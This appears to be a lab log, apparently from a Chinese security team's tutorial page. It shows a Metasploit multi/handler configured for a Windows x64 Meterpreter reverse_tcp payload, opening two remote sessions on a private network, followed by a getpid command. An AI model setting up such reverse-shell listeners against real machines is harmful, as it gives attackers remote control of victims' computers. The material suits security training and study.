 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The listen address (an interface may be specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 21 opened (10.211.55.2:3333 -> 10.211.55.3:52021) at 2020-02-15 11:56:35 +0800
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 22 opened (10.211.55.2:3333 -> 10.211.55.3:52022) at 2020-02-15 11:56:36 +0800
meterpreter > getpid
Current pid: 4988
TIDE安全团队 ©
COPYRIGHT
HTTP://WWW.TIDESEC.COM